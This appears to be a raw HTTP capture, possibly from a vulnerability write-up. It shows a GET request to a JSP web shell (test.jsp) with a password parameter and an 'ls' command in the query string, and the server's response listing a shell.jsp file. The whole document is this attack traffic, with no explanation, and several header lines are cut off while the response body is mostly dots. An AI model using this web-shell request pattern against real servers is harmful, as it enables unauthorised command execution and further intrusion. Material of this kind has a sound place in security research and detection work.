 GET /test.jsp?pwd=admin&cmd=ls%20/www/wwwroot/test.com/shell.jsp HTTP/1.1
Host: 192.168.162.180
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: JSESSIONID=9467B2C71C4B258B7BFB8CCCA6C7C564
Upgrade-Insecure-Requests: 1
HTTP/1.1 200
Server: nginx
Date: Mon, 30 May 2022 14:38:53 GMT
Content-Type: text/html;charset=GBK
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
X-Cache: MISS
Content-Encoding: gzip
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/htm
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>..........</title>
</head>
<body>
<pre>/www/wwwroot/test.com/shell.jsp
.......................................................................................
.......................................................................................
.......................................................................................